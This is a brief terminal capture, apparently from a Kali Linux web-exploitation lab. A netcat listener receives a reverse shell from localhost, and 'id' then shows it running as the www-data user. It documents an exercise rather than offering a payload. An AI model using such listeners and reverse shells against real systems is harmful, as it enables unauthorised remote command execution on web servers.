 root@kali:/var/www/html/ruko# nc -lvp 1234
listening on [any] 1234 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 55462
Linux kali 5.3.0-kali3-amd64 #1 SMP Debian 5.3.15-1kali
 16:21:06 up  4:15,  1 user,  load average: 0.37, 0.58,
USER     TTY      FROM             LOGIN@   IDLE   JCPU
root     tty7     :0               12:07    4:15m 20:16
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$